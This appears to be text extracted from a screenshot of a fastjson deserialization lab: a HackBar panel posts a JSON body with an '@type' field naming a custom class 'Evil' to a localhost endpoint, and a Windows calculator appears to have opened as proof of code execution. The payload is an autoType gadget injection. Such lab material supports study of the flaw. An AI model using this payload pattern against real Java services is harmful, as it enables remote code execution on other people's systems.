 {"@type":"com.example.springboot.Evil","name":"calc.exe"}-----------com.example.springboot.Evil
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
HackBar 查看器 控制台 调试器 网络 {} 样式编辑 Bar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://127.0.0.1:8080/fastjson1
Post data Referer User Agent
cmd={"@type":"com.example.springboot.Evil","name":"calc.exe"}